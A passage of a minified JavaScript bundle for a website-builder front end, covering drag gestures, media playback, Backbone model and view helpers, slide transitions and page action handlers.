mobile"):t("desktop")},window._g_device=c,h=[d(0)],void 0===(f=function(){return window._g.device=_g_device,window._g.device}.apply(u,h))||(l.exports=f)}(window)},function(t,e,i){var n,o,r;window,r={bind:function(e){var i,n,o=0,r=0;e.callback||(e.callback=function(){return!0}),$(e.el).hammer().on("dragstart",function(t){e.canDrag&&!e.canDrag(t)||(e.dragstart&&e.dragstart(t),i=!0)}),$(e.el).hammer().on("dragleft",function(t){if(null==n&&(n=1),(!e.canDragX||e.canDragX(t))&&_g.dragcontrol._testDragEventAccess(t,n))return i=!0,$.zoom&&1!=$.zoom&&(t.gesture.deltaX=t.gesture.deltaX/$.zoom),o=t.gesture.deltaX,e.dragleft&&e.dragleft(t),t.gesture.preventDefault(),!1}),$(e.el).hammer().on("dragright",function(t){if(null==n&&(n=1),(!e.canDragX||e.canDragX(t))&&_g.dragcontrol._testDragEventAccess(t,n))return i=!0,$.zoom&&1!=$.zoom&&(t.gesture.deltaX=t.gesture.deltaX/$.zoom),o=t.gesture.deltaX,e.dragright&&e.dragright(t),t.gesture.preventDefault(),!1}),$(e.el).hammer().on("dragup",function(t){if(null==n&&(n=2),(!e.canDragY||e.canDragY(t))&&_g.dragcontrol._testDragEventAccess(t,n))return i=!0,$.zoom&&1!=$.zoom&&(t.gesture.deltaY=t.gesture.deltaY/$.zoom),r=t.gesture.deltaY,e.dragup&&e.dragup(t),t.gesture.preventDefault(),!1}),$(e.el).hammer().on("dragdown",function(t){if(null==n&&(n=2),(!e.canDragY||e.canDragY(t))&&_g.dragcontrol._testDragEventAccess(t,n))return i=!0,$.zoom&&1!=$.zoom&&(t.gesture.deltaY=t.gesture.deltaY/$.zoom),r=t.gesture.deltaY,e.dragdown&&e.dragdown(t),t.gesture.preventDefault(),!1}),$(e.el).hammer().on("dragend",function(t){if(i||(n=null),(!e.canDrag||e.canDrag(t))&&_g.dragcontrol._testDragEventAccess(t,n))return(1==n&&o||2==n&&r)&&($.zoom&&1!=$.zoom&&(2==n&&r&&(t.gesture.deltaY=t.gesture.deltaY/$.zoom),1==n&&o&&(t.gesture.deltaX=t.gesture.deltaX/$.zoom)),e.dragend&&e.dragend(t)),i=!1,n=null,r=o=0,t.gesture.preventDefault(),!1})},_testDragEventAccess:function(t,e){var i=!0;return 1==e&&("dragup"!=t.type&&"dragdown"!=t.type||(i=!1)),2==e&&("dragleft"!=t.type&&"dragright"!=t.type||(i=!1)),"dragend"==t.type&&(e||(i=!1)),i}},n=[i(0),i(6)],void 0===(o=function(){return window._g.dragcontrol=r,window._g.dragcontrol}.apply(e,n))||(t.exports=o)},function(t,e,i){var n,o,r;window,r={support:!!document.createElement("video").canPlayType,medias:[],collect:function(t,e){_g.html5media.support&&(t=t||document,e=e||"id",$(t).find("video,audio").each(function(){var t={media:this,duration:0,currentTime:0,timer:0,seekx:0,seekPos:0,buffered:0,timerBuffer:0,type:"VIDEO"==this.tagName?"video":"audio",autoplay:$(this).attr("autoplay"),id:$(this).attr(e)};_g.html5media.medias.push(t),this.addEventListener("ended",function(){},!0),this.addEventListener("play",function(){},!0),this.addEventListener("timeupdate",function(){},!0),this.addEventListener("pause",function(){},!0)}))},findById:function(e){return _g.html5media.support?_.find(_g.html5media.medias,function(t){return t.id==e}):null},play:function(t){var e=_g.html5media.findById(t);try{e.media.play()}catch(t){}},pause:function(t){var e=_g.html5media.findById(t);try{e.media.pause()}catch(t){}},pauseAll:function(){_.each(_g.html5media.medias,function(t){_g.html5media.pause(t.id)})},stopAll:function(){_.each(_g.html5media.medias,function(t){_g.html5media.stop(t.id)})},stop:function(t){var e=_g.html5media.findById(t);try{e.media.pause(),e.media.currentTime=0}catch(t){}},toggle:function(t){var e=_g.html5media.findById(t);try{e.media.paused?e.media.play():e.media.pause()}catch(t){}}},n=[i(0),i(3)],void 0===(o=function(){return window._g.html5media=r,window._g.html5media}.apply(e,n))||(t.exports=o)},function(module,exports,__webpack_require__){var __WEBPACK_AMD_DEFINE_ARRAY__,__WEBPACK_AMD_DEFINE_RESULT__,_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};function _defineProperty(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}!function(){var _g_mvc={createModel:function createModel(opts){var defaults={defaults:{},autoIndex:!0,autoUpdate:!0,autoRemove:!0,enableSync:!0,createUrl:null,updateUrl:null,removeUrl:null,fetchUrl:null,staticFetchUrl:null,staticRemoveUrl:null,staticCreateUrl:null,staticUpdateUrl:null,fetchUrlName:null,removeUrlName:null,createUrlName:null,updateUrlName:null,restful:!1,debug:!1,bindChange:null,bindRemove:null,callback:null,initView:null,patchKeys:null,initialize:function initialize(){if(this.iViewlist=[],this.iCollectionlist=[],this.get("id"))this.preset();else if(this.set("isNew",!0),this.autoIndex){var prefix=this.get("type")||this.get("iType")||"M";this.set("id",prefix+"_"+_g.uuid()),this.preset()}else this.save({},{wait:!0,success:function success(model,response){var returned=eval(response);"Success"!=returned.Status&&200!=returned.code||model.set("id",returned.ID.toString()),model.preset()}})},addView:function(t,e){if("function"==typeof e&&(this[t]=new e({model:this})),"object"==(void 0===e?"undefined":_typeof(e))){var i=_g.mvc.createView(e);this[t]=new i({model:this})}this[t]&&this.iViewlist.push(this[t])},addCollection:function(t,e){if("function"==typeof e&&(this[t]=new e),"object"==("undefined"==typeof view?"undefined":_typeof(view))){var i=_g.mvc.createCollection(e);this[t]=new i}this[t]&&this.iCollectionlist.push(this[t])},preset:function(){this.callback&&this.callback(this);var t=this;this.autoUpdate&&this.on("change",function(){t.updateAllViews()}),this.autoRemove&&this.on("destroy",function(t,e,i){t.removeAllViews(),t.bindRemove&&t.bindRemove(t,i)}),this.bindChange&&this.bindChange(),this.initView&&this.addView("iview",this.initView)},updateAllViews:function(){_.each(this.iViewlist,function(t){t.$el&&t.update()})},removeView:function(e){this[e]&&(this[e].$el.remove(),this.iViewlist=_.reject(this.iViewlist,function(t){return t==this[e]}),this[e]=null)},removeAllViews:function(e){_.each(this.iViewlist,function(t){t.$el&&(e?t.undelegateEvents():t.$el.remove())})}};opts=opts?$.extend(!0,{},defaults,opts):defaults;var Model=Backbone.Model.extend(opts);return Model},createView:function(t){var e,i=(_defineProperty(e={template:null,className:null,containment:null,wrap:null,wrapClassName:null,autoRender:!0,position:1,parseData:null,callback:null,bindChange:null,parseTemplate:null,templateKey:null,templateName:null,afterRender:null,afterUpdate:null,initialize:function(){_.bindAll(this),this.autoRender&&this.render(),this.callback&&this.callback(this)},createEl:function(){var t,e=this.model.toJSON();return this.parseData&&(e=this.parseData()),t=this.parseTemplate?this.parseTemplate(this.template):this.template,_g.renderT(t,e,this.templateKey,this.templateName)},render:function(t,e){if(!this.model||!this.template)return!1;if(!_g.domExist(this.$el)){if(!t&&!this.containment)return!1;t=t||$(this.containment),e=e||this.position,this.wrap&&!$(this.containment).is(this.wrap)&&(0==$(this.containment).children(this.wrap).length&&$(this.containment).append(document.createElement(this.wrap)),t=$(this.containment).children(this.wrap),this.containment&&this.wrapClassName&&t.addClass(this.wrapClassName));var i=this.createEl();return this.setElement(i),1==e?t.append(i):t.prepend(i),this.className&&this.$el.addClass(this.className),this.afterRender&&this.afterRender(this),this}i=this.createEl();this.$el.replaceWith(i),this.setElement(i),this.afterUpdate&&this.afterUpdate(this)},update:function(){this.render()}},"afterUpdate",function(){this.afterRender&&this.afterRender(this)}),_defineProperty(e,"events",{}),e);return t=t?$.extend(!0,{},i,t):i,Backbone.View.extend(t)},createCollection:function(t){var e={enableSync:!1,fetchUrl:null,staticFetchUrl:null,saveUrl:null,staticSaveUrl:null,debug:!1,bindRemove:!1,bindReset:!0,bindAdd:null,callback:null,patchKeys:null,name:null,initialize:function(){var i=this;this.bindRemove&&this.on("remove",function(t){"function"==typeof i.bindRemove?i.bindRemove(t):t.removeAllViews()}),this.bindReset&&this.on("reset",function(t,e){"function"==typeof i.bindReset?i.bindReset(t,e):_.each(e.previousModels,function(t){t.removeAllViews()}),i.afterReset&&i.afterReset(t,e)}),this.bindAdd&&this.on("add",function(t){i.bindAdd()}),this.callback&&this.callback(this)},refreshView:function(e){var t={containment:null,viewname:null};e=e?$.extend({},t,e):t,0<this.length&&(_.each(this.at(0).iViewlist,function(t){containment=e.containment||t.containment,containment&&(t.wrap&&!$(containment).is(t.wrap)?$(containment).children(t.wrap).empty():$(containment).empty())}),this.each(function(t){e.containment&&(t.iview.containment=e.containment),e.viewname?t[viewname].update():t.iview.update()}))},removeAllViews:function(e){this.each(function(t){t.removeAllViews(e)})}};return t=t?$.extend(!0,{},e,t):e,Backbone.Collection.extend(t)}};__WEBPACK_AMD_DEFINE_ARRAY__=[__webpack_require__(1),__webpack_require__(4),__webpack_require__(0)],__WEBPACK_AMD_DEFINE_RESULT__=function(){return window._g.mvc=_g_mvc,_g_mvc=void 0,window._g.mvc}.apply(exports,__WEBPACK_AMD_DEFINE_ARRAY__),void 0===__WEBPACK_AMD_DEFINE_RESULT__||(module.exports=__WEBPACK_AMD_DEFINE_RESULT__)}(window)},function(t,e,n){var o,r;function a(t){this.init(t)}window,a.prototype={isDraged:!1,init:function(t){var e={containment:null,containmentClass:"c-transition-containment",perspectiveClass:"c-perspective",itemClass:"c-transition-item",currentClass:"c-transition-current",leftClass:"c-transition-left",rightClass:"c-transition-right",upClass:"c-transition-up",downClass:"c-transition-down",activeClass:"c-transition-active",topClass:"c-transition-top",repeat:!1,direction:0,type:1,duration:1e3,onStart:null,onEnd:null,control:!0,autoplay:!1,width:null,height:null,disableControlled:!1,autoplayDirection:-1,autoplayAxis:null};return this.opts=t?$.extend(!0,{},e,t):e,!!this.opts.containment&&($(this.opts.containment).addClass(this.opts.containmentClass),_.bindAll(this),this.opts.control&&(this.control(),this.opts.disableControlled&&this.disableControl()),this.opts.autostart?(this.timerDisabled=!1,this.timerstart({})):this.timerDisabled=!0,this)},disableControlled:!1,disableControl:function(){this.disableControlled=!0},enableControl:function(){this.disableControlled=!1},control:function(){var i=this;_g.dragcontrol.bind({el:this.opts.containment,dragstart:function(t){i.disableControlled||i.start(t)},dragleft:function(t){i.disableControlled||(i.dragX(t),i.opts.onStart&&i.opts.onStart(i.currentItem.index(),i.activeItem.index()))},dragright:function(t){i.disableControlled||(i.dragX(t),i.opts.onStart&&i.opts.onStart(i.currentItem.index(),i.activeItem.index()))},dragup:function(t){i.disableControlled||(i.dragY(t),i.opts.onStart&&i.opts.onStart(i.currentItem.index(),i.activeItem.index()))},dragdown:function(t){i.disableControled||(i.dragY(t),i.opts.onStart&&i.opts.onStart(i.currentItem.index(),i.activeItem.index()))},dragend:function(t){if(!i.disableControlled){if(i.direction&&!i.timerDisabled){var e="x"==i.direction?t.gesture.deltaX:t.gesture.deltaY;i.TimerDirection=0<e?1:-1}i.dragEnd(t)}},canDragX:function(){return!i.opts.autoplayAxis||"x"==i.opts.autoplayAxis},canDragY:function(){return!i.opts.autoplayAxis||"y"==i.opts.autoplayAxis}})},stashitemClass:function(){$(this.opts.containment).find("."+this.opts.itemClass).css({transform:"","-moz-transform":"","-webkit-transform":"","-o-transform":"","-ms-transform":"",opacity:""}),this.stashClass={current:$(this.opts.containment).find("."+this.opts.currentClass).attr("style"),left:$(this.opts.containment).find("."+this.opts.leftClass).attr("style"),right:$(this.opts.containment).find("."+this.opts.rightClass).attr("style"),up:$(this.opts.containment).find("."+this.opts.upClass).attr("style"),down:$(this.opts.containment).find("."+this.opts.downClass).attr("style")},this.stashed=!0},recoveritemClass:function(){if(this.stashed)try{this.currentItem.attr("style",this.stashClass.current||""),this.activeItem.hasClass(this.opts.leftClass)?this.activeItem.attr("style",this.stashClass.left||""):this.activeItem.hasClass(this.opts.rightClass)?this.activeItem.attr("style",this.stashClass.right||""):this.activeItem.hasClass(this.opts.upClass)?this.activeItem.attr("style",this.stashClass.up||""):this.activeItem.hasClass(this.opts.downClass)&&this.activeItem.attr("style",this.stashClass.down||"")}catch(t){}$(this.opts.containment).find("."+this.opts.itemClass).css({transform:"","-moz-transform":"","-webkit-transform":"","-o-transform":"","-ms-transform":"",opacity:""}),this.stashed=!1},start:function(t,e){this.isTransiting||(e=e||this.opts.type,this.args=_g.transitionargs[e],this.args.perspective?$(this.opts.containment).addClass(this.opts.perspectiveClass):$(this.opts.containment).removeClass(this.opts.perspectiveClass),this.currentItem=$(this.opts.containment).find("."+this.opts.currentClass),this.currentItem.addClass(this.opts.topClass),this.stashitemClass())},dragX:function(t){if(!this.isTransiting&&(t.gesture.deltaX<=0?(this.plus=-1,this.activeItem=$(this.opts.containment).find("."+this.opts.rightClass)):(this.plus=1,this.activeItem=$(this.opts.containment).find("."+this.opts.leftClass)),this.activeItem.length)){var e=t.gesture.deltaX;this.direction="x",this.dragHandle(e)}},dragY:function(t){if(!this.isTransiting&&(t.gesture.deltaY<=0?(this.plus=-1,this.activeItem=$(this.opts.containment).find("."+this.opts.downClass)):(this.plus=1,this.activeItem=$(this.opts.containment).find("."+this.opts.upClass)),this.activeItem.length)){var e=t.gesture.deltaY;this.direction="y",this.dragHandle(e)}},dragHandle:function(t){$(this.opts.containment).find("."+this.opts.itemClass).removeClass(this.opts.activeClass),this.activeItem.addClass(this.opts.activeClass),this.currentItem=$(this.opts.containment).find("."+this.opts.currentClass);var e=Math.abs(t)/$(this.opts.containment).width();if(_g.browserSupport({msie:9}))if(this.args.percentcontrol){for(i=0;i<this.args.percentcontrol.length;i++)if(e<=this.args.percentcontrol[i]){this.args[this.args.percentcontrol[i]][this.direction].css&&((n=this.args[this.args.percentcontrol[i]][this.direction].css).currentItem&&this.currentItem.css(this.getArgs(n.currentItem,this.plus,e)),n.activeItem&&this.activeItem.css(this.getArgs(n.activeItem,this.plus,e))),this.activeItem.css(this.getArgs(this.args[this.args.percentcontrol[i]][this.direction].activeItem,this.plus,e)),this.currentItem.css(this.getArgs(this.args[this.args.percentcontrol[i]][this.direction].currentItem,this.plus,e));break}}else{var n;this.args[this.direction].css&&((n=this.args[this.direction].css).currentItem&&this.currentItem.css(this.getArgs(n.currentItem,this.plus,e)),n.activeItem&&this.activeItem.css(this.getArgs(n.activeItem,this.plus,e))),this.activeItem.css(this.getArgs(this.args[this.direction].activeItem,this.plus,e)),this.currentItem.css(this.getArgs(this.args[this.direction].currentItem,this.plus,e))}else this.currentItem.css("x"==this.direction?"margin-left":"margin-top",this.plus*e*100+"%"),this.activeItem.css("x"==this.direction?"margin-left":"margin-top",-this.plus*(1-e)*100+"%");this.args.currentTop?this.currentItem.addClass(this.opts.topClass):this.currentItem.removeClass(this.opts.topClass),this.args.activeTop&&this.activeItem.addClass(this.opts.topClass),this.opts.onTransition&&this.opts.onTransition(event,e)},dragEnd:function(t){if(!this.isTransiting&&this.currentItem.length&&this.activeItem.length){var e=this;this.isTransiting=!0;var n="x"==this.direction?t.gesture.deltaX:t.gesture.deltaY,o=Math.abs(n)/$(this.opts.containment).width();if(_g.browserSupport({msie:9}))if(this.args.percentcontrol){for(this.percent=o,i=0;i<this.args.percentcontrol.length;i++)if(o<=this.args.percentcontrol[i]){this.transitPercent(i);break}}else{var r=1200;"undefined"!=typeof coolsite&&(r=1);var a=this.getArgs(this.args[this.direction].currentItem,this.plus,1);a.duration=r,a.easing=this.args.currentEasing;var s=this.getArgs(this.args[this.direction].activeItem,this.plus,1);s.duration=r,s.easing=this.args.activeEasing,s.complete=function(){e.isTransiting=!1,e.onTransitionEnd()},this.currentItem.transit(a),this.activeItem.transit(s)}else this.activeItem.animate({marginLeft:-this.plus+"0%"}),this.currentItem.animate({marginLeft:100*this.plus+"%"},"normal","linear",function(){e.onTransitionEnd(),e.isTransiting=!1})}},onTransitionEnd:function(){this.recoveritemClass(),this.currentItem.removeClass(this.opts.currentClass),this.activeItem.addClass(this.opts.currentClass).removeClass(this.opts.activeClass).removeClass(this.opts.upClass).removeClass(this.opts.rightClass).removeClass(this.opts.leftClass).removeClass(this.opts.downClass),$(this.opts.containment).find("."+this.opts.itemClass).removeClass(this.opts.topClass);var t=this.currentItem.index(),e=this.activeItem.index();$(this.opts.containment).removeClass(this.opts.perspectiveClass),this.opts.onEnd&&this.opts.onEnd(t,e),this.timerStart()},transitPercent:function(t){var e=this;if(t<this.args.percentcontrol.length){var i=(e=this).opts.duration*(this.args.percentcontrol[t]-this.percent),n=this.getArgs(this.args[this.args.percentcontrol[t]][this.direction].currentItem,this.plus,this.args.percentcontrol[t]);n.duration=i,n.easing=this.args.currentEasing;var o=this.getArgs(this.args[this.args.percentcontrol[t]][this.direction].activeItem,this.plus,this.args.percentcontrol[t]);o.duration=i,o.easing=this.args.activeEasing,o.complete=function(){e.transitPercent(t+1)},this.percent=this.args.percentcontrol[t],this.currentItem.transit(n),this.activeItem.transit(o)}else e.isTransiting=!1,this.onTransitionEnd()},getArgs:function(t,i,n){var o={};return _.each(t,function(t,e){o[e]="function"==typeof t?t(i,n):t}),o},autostart:function(t,e,i){if(!this.isTransiting&&(this.args=_g.transitionargs[t],this.currentItem=$(this.opts.containment).find("."+this.opts.currentClass),this.stashitemClass(),"x"==e&&(this.activeItem=i<0?$(this.opts.containment).find("."+this.opts.rightClass):$(this.opts.containment).find("."+this.opts.leftClass)),"y"==e&&(this.activeItem=i<0?$(this.opts.containment).find("."+this.opts.downClass):$(this.opts.containment).find("."+this.opts.upClass)),this.activeItem.length)){this.args.currentTop&&this.currentItem.addClass(this.opts.topClass),this.plus=i,this.direction=e,this.args.perspective?$(this.opts.containment).addClass(this.opts.perspectiveClass):$(this.opts.containment).removeClass(this.opts.perspectiveClass);var n={gesture:{}};"x"==e?n.gesture.deltaX=0:n.gesture.deltaY=0,this.opts.onStart&&this.opts.onStart(this.currentItem.index(),this.activeItem.index()),this.dragHandle(0),this.dragEnd(n)}},enableTimer:function(){this.timerDisabled=!1},disableTimer:function(){this.timerDisabled=!0},setCurrent:function(t,e){var i,n=this;$(this.opts.containment).children("."+this.opts.itemClass).removeClass(this.opts.topClass).removeClass(this.opts.activeClass).removeClass(this.opts.upClass).removeClass(this.opts.rightClass).removeClass(this.opts.leftClass).removeClass(this.opts.downClass);var o=$(this.opts.containment).children().length;if(o<=t){if(!this.opts.repeat)return void this.timerStop();this.current=0,t=0}else if(t<0){if(!this.opts.repeat)return void this.timerStop();this.current=o-1,t=o-1}if($(this.opts.containment).children().each(function(){$(this).index()==t?(i=$(this),$(this).addClass(n.opts.currentClass)):$(this).removeClass(n.opts.currentClass)}),e&&i){if("x"==e)var r=this.opts.leftClass,a=this.opts.rightClass;else r=this.opts.upClass,a=this.opts.downClass;i.prev().length?i.prev().addClass(r):this.opts.repeat&&$(this.opts.containment).children().last().addClass(r),i.next().length?i.next().addClass(a):this.opts.repeat&&$(this.opts.containment).children().first().addClass(a)}},timerStart:function(t){if(!this.timerDisabled){var e=this;if(t)t.type||(t.type=e.opts.type),t.axis||(t.axis="x"),t.diretion||(t.direction=-1),t.startAt||(t.startAt=0),this.setCurrent(t.startAt,t.axis),this.current=t.startAt,this.TimerArgs=t;else{if(!this.TimerArgs)return;t=this.TimerArgs,this.TimerDirection=this.TimerDirection||e.opts.autoplayDirection,this.current=null!=this.tempCurrent?this.tempCurrent:-1==this.TimerDirection?this.current+1:this.current-1,this.tempCurrent=null,this.TimerDirection=null,this.setCurrent(this.current,t.axis)}this.Timer&&window.clearTimeout(this.Timer),this.Timer=window.setTimeout(function(){e.autostart(t.type,t.axis,t.direction)},this.opts.interval)}},timerStop:function(t){this.Timer&&(window.clearTimeout(this.Timer),this.Timer=null),this.TimerArgs=null,this.disableTimer()}},o=[n(0),n(8),n(9)],void 0===(r=function(){return window._g.transition=a,window._g.transition}.apply(e,o))||(t.exports=r)},function(t,e,i){var n,o;window,o={init:function(){var t={model:function(t,e){return new coolsite_play.model.action.action(t,e)}};coolsite_play.collection.action=_g.mvc.createCollection(t);var e={model:function(t,e){return new coolsite_play.model.animation.animation(t,e)}};coolsite_play.collection.animation=_g.mvc.createCollection(e);coolsite_play.collection.element=_g.mvc.createCollection({enableSync:!1}),coolsite_play.collection.slider=coolsite_play.collection.element.extend({model:function(t,e){return new coolsite_play.model.element.slider(t,e)},generate:function(){var e=this;this.reset([],{silent:!0}),$(document).find(".c-slider:not(.cf-ref)").each(function(){var t=e.getArgs(this);e.add({args:t}),e.last().iview.setElement(this),e.last().iview.afterRender()})},getArgs:function(t){var e=(e=$(t).attr("data-c_slider_args")).split(";"),i={};return _.each(e,function(t){var e=t.split(":");i[e[0]]=e[1]}),i},stop:function(){this.each(function(t){t.stop()})}});var i={model:function(t,e){return new coolsite_play.model.timeline.timeline(t,e)}};coolsite_play.collection.timeline=_g.mvc.createCollection(i),_cs.mvc.init_controllers(),_cs.mvc.init_views(),_cs.mvc.init_models(),coolsite_play.animationlist=new coolsite_play.collection.animation,coolsite_play.timelinelist=new coolsite_play.collection.timeline,coolsite_play.sliderlist=new coolsite_play.collection.slider,coolsite_play.actionlist=new coolsite_play.collection.action},init_models:function(){var t={enableSync:!1,autoIndex:!0,element:null,bindRemove:function(t,e){},callback:function(){this.type=this.get("data").type,this.exec=this.get("data").exec},initView:coolsite_play.view.action.action,getArgs:function(){var t=this.get("data").args;return $.extend(!0,{},t)},getType:function(){return this.get("data").type}};coolsite_play.model.action.action=_g.mvc.createModel(t);var e={enableSync:!1,autoIndex:!0,element:null,bindRemove:function(t,e){},callback:function(){},initView:coolsite_play.view.animation.animation};coolsite_play.model.animation.animation=_g.mvc.createModel(e);var i={enableSync:!1,autoIndex:!0,initView:coolsite_play.view.element.element,callback:function(){}};coolsite_play.model.element.element=_g.mvc.createModel(i),coolsite_play.model.element.slider=coolsite_play.model.element.element.extend({initView:coolsite_play.view.element.slider,start:function(){var t,i=this,e=this.get("args");if(this.transition=t=this.getTransition(),!this.silderStart){if(this.sliderStart=!0,this.iview.$el.children(".c-leftarrow").on("click",function(t){return i.switchSlide("prev"),!1}),this.iview.$el.children(".c-rightarrow").on("click",function(t){return i.switchSlide("next"),!1}),coolsite_play.isPreview||_.each(this.iview.slidernavdots,function(t,e){$(t).on("click",function(){i.switchSlide(e)})}),this.iview.$el.children(".c-slider-mask").data("sliderId",this.id),!Number(e.ap))return;t.enableTimer(),t.timerStart({})}},stop:function(){this.sliderStart&&(this.transition.timerStop(),this.iview.$el.children(".c-leftarrow").off("click"),this.iview.$el.children(".c-rightarrow").off("click"),coolsite_play.isPreview||this.iview.slidernavdots.off("click"),this.sliderStart=!1)},switchSlide:function(t){if(!this.transition||!this.transition.isTransiting){var e=this.get("args");if("prev"==t&&(this.transition.TimerDirection=1,this.transition.autostart(e.type,"x",1)),"next"==t&&this.transition.autostart(e.type,"x",-1),_.isNumber(t)){var i;if(t==this.transition.currentIndex)return null;i=t>this.transition.currentIndex?-1:1,this.transition.currentIndex=t,this.transition.prepareNextClass(this.iview.slidermask,t,i),this.transition.TimerDirection=i,this.transition.Timer&&window.clearTimeout(this.transition.Timer),this.transition.tempCurrent=t,this.transition.autostart(e.type,"x",i),this.transition.TimerDirection=-1}}},onChangeTo:function(t,e){(coolsite_play.isPreview||coolsite_play.isPlay)&&(_.isNumber(t)&&this.iview.slides.eq(t).trigger("recover"),this.iview.slides.eq(e).trigger("changeTo"))},getTransition:function(){if(this.transition)return this.transition;var t=this.iview.$el.attr("data-c_sliderid"),e=coolsite_editor.elementlist.get(t);return e?e.transition:null}});var n={enableSync:!1,autoIndex:!0,element:null,bindRemove:function(t,e){},callback:function(){},initView:coolsite_play.view.timeline.timeline,play:function(){var t=this.getArgs();t&&2==t.st&&this.played||(this.played=!0,this.animations||(this.animations=this.get("animations"),this.animations&&this.animations.length&&(this.animations=_.map(this.animations,function(t){var e=coolsite_play.animationlist.get(t);return e||null}),this.animations=_.reject(this.animations,function(t){return!t}),this.animations=_.reject(this.animations,function(t){return t.toJSON().data.t.wa}))),"undefined"!=typeof TweenMax&&(this.timeline&&this.timeline.kill(),this.timeline=coolsite_play.util.timeline.createTimeline({animations:this.animations,args:t,model:this}),this.timeline.play(0,!1)))},stop:function(){this.timeline&&this.timeline.kill()},recoverStyle:function(){var t=this.getArgs();t&&2==t.st&&this.played||this.animations&&_.each(this.animations,function(t){t.iview.recoverStyle()})},getArgs:function(){return this.get("data").t}};coolsite_play.model.timeline.timeline=_g.mvc.createModel(n)},init_views:function(){coolsite_play.view.action.action={autoRender:!1,events:coolsite_play.controller.action.action,execute:function(t){var e=this.model.getArgs();if(e&&2==e.st&&this.model.triggered)return!1;this.model.triggered=!0;var i=this.model.get("data").exec;switch(i){case 0:this.renderAnimations();break;case 1:this.renderShow();break;case 2:this.renderHide();break;case 5:this.renderUrl();break;case 6:this.renderSwitch();break;case 10:this.renderUrl();break;case 16:this.renderPhone();break;case 30:this.renderHash();break;case 20:this.renderToggle();break;case 21:this.renderClass("add");break;case 22:this.renderClass("remove");break;case 23:this.renderClass("toggle");break;case 26:this.renderState();break;case 27:this.renderDialog("open",t);break;case 28:this.renderDialog("close",t);break;case 29:this.renderDialog("toggle",t);break;case 32:this.renderHtml("load");break;case 33:this.renderHtml("unload");break;case 52:this.renderMedia("play");break;case 53:this.renderMedia("pause");break;case 54:this.renderMedia("stop");break;case 55:this.renderMedia("toggle")}coolsite_play.util.PluginManage.actionexcutes[i]&&coolsite_play.util.PluginManage.actionexcutes[i].config.exec(this)},renderAnimations:function(){var t=this.model.getArgs();this.animations||(this.animations=t.a_ids,this.animations&&this.animations.length&&(this.animations=_.map(this.animations,function(t){var e=coolsite_play.animationlist.get(t);return e||null}),this.animations=_.reject(this.animations,function(t){return!t}))),"undefined"!=typeof TweenMax&&(this.timeline&&this.timeline.kill(),this.timeline=coolsite_play.util.timeline.createTimeline({animations:this.animations,args:t}),this.timeline.play(0,!1))},getEl:function(t){var e=$("[data-c_e_id="+t+"]");return e=1<e.length&&null!=this.model.siblingIndex&&e[this.model.siblingIndex]?$(e[this.model.siblingIndex]):e},renderShow:function(){var i=this,t=this.model.getArgs().e_ids;_.each(t,function(t){var e=i.getEl(t);e.length&&(e.removeClass("c-initHide"),e.removeClass("cf-initHide"),e.show())})},renderHide:function(){var i=this,t=this.model.getArgs().e_ids;_.each(t,function(t){var e=i.getEl(t);e.length&&e.hide()})},renderToggle:function(){var i=this,t=this.model.getArgs().e_ids;_.each(t,function(t){var e=i.getEl(t);e.length&&(e.hasClass("c-initHide")||e.hasClass("cf-initHide")?(e.removeClass("c-initHide"),e.removeClass("cf-initHide"),e.show()):e.toggle())})},renderClass:function(i,n){var o=this,t=this.model.getArgs();n=n||t.cla;var e=t.e_ids;n&&_.each(e,function(t){var e=o.getEl(t);e.length&&("add"==i&&e.addClass(n),"remove"==i&&e.removeClass(n),"toggle"==i&&e.toggleClass(n))})},renderDialog:function(r,a){var s=this,t=this.model.getArgs().e_ids;_.each(t,function(t){var e=s.getEl(t);if(e.length){var i=$(a.target).closest("[data-c_contentview_id]");if(i.length){var n=i.attr("data-c_contentview_id");if(e.find("[data-c_e_id="+n+"]").length){var o=i.attr("data-c_content_url");if(o){e.find("[data-c_e_id="+n+"]").empty();$.ajax({url:o,type:"GET",dataType:"html",success:function(t){e&&e.find("[data-c_e_id="+n+"]").length&&e.find("[data-c_e_id="+n+"]").replaceWith(t)},error:function(){},timeout:1e4})}}}"open"==r?(e.removeClass("c-initHide"),e.removeClass("cf-initHide"),e.show(),$("body").addClass("modal-open"),$("html").addClass("c-modal-patch"),window.setTimeout(function(){e.addClass("c-dialog-open")},300)):"close"==r?(e.removeClass("c-dialog-open"),$("body").removeClass("modal-open"),$("html").removeClass("c-modal-patch"),window.setTimeout(function(){e.hide()},300)):"toggle"==r&&(e.hasClass("c-dialog-open")?(e.removeClass("c-dialog-open"),$("body").removeClass("modal-open"),$("html").removeClass("c-modal-patch"),window.setTimeout(function(){e.hide()},300)):(e.removeClass("c-initHide"),e.removeClass("cf-initHide"),e.show(),$("body").addClass("modal-open"),$("html").addClass("c-modal-patch"),window.setTimeout(function(){e.addClass("c-dialog-open")},300)))}})},renderMedia:function(e){var t=this.model.getArgs().e_ids;_.each(t,function(t){switch(e){case"play":_g.html5media.play(t);break;case"pause":_g.html5media.pause(t);break;case"stop":_g.html5media.stop(t);break;case"toggle":_g.html5media.toggle(t)}})},renderState:function(i){var n=this,t=this.model.getArgs();i=i||t.cla;var e=t.e_ids;_.each(e,function(t){var e=n.getEl(t);if(e.length){if("c-state1"!=i&&e.removeClass("c-state1"),"c-state2"!=i&&e.removeClass("c-state2"),"c-state3"!=i&&e.removeClass("c-state3"),!i)return;e.addClass(i)}})},renderUrl:function(){var t=this.model.getArgs();if(t.url){var e=this.model.get("data").exec;if(10==e?0==t.url.indexOf("#")||-1!=t.url.indexOf("://")||(t.url="http://"+t.url):5==e&&"undefined"!=typeof portal_url&&(t.url=portal_url+t.url),t.blank){if(coolsite_play.isPreview)return coolsite_editor.ui.message.show("warning",coolsite_editor.WARN[100]),!1;window.open(t.url)}else{if(coolsite_play.isPreview)return coolsite_editor.ui.message.show("warning",coolsite_editor.WARN[100]),!1;window.location.href=t.url}}},renderHash:function(){var t=this.model.getArgs();t.url&&coolsite_play.events.scroll.doHashScroll(null,t.url)},renderPhone:function(){var t=this.model.getArgs();t.url&&(window.location="tel:"+t.url)},renderHtml:function(i){var n=this,t=this.model.getArgs().e_ids;_.each(t,function(t){var 